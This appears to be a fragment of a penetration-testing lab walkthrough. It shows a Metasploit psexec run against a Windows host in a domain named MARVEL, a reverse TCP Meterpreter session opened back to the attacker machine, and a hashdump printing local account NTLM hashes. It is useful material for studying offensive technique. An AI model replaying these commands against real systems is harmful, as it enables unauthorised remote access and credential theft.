 SECURI
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
Grab Some Local Hashes
Yep, I’m a Metasploit skid